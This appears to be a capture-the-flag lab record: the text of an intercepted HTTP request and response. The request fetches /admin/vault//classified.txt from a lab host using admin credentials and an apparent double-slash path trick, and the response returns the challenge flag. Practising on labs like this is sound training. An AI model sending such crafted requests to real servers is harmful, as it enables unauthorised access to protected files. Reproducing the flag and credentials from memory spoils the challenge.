 Request
Pretty Raw Hex
\n
1 GET /TASK5/Challenge/admin/vault//classified.txt HTTP/1.1
2 Host: 10.10.34.10
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 29
10
11 username=admin&password=p455w0rd123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Apr 2025 22:51:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 05 Aug 2024 08:19:12 GMT
5 ETag: "29-61eeb5506dcee"
6 Accept-Ranges: bytes
7 Content-Length: 41
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/plain
11
12 MWR{The-Foundation-Of-MtEverest-Is-Weak}
13